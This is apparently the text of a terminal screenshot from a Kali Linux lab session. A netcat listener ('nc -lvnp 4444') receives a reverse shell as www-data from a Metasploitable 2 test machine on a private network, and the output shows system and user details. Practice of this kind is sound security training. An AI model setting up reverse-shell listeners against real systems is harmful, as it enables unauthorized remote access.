 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.18] from (UNKNOWN) [192.168.0.11] 48176
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 08:22:58 up 1 day, 23:42,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                Wed08    2:15m  0.38s  0.31s -bash
root     pts/0    :0.0             Wed08   47:42   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...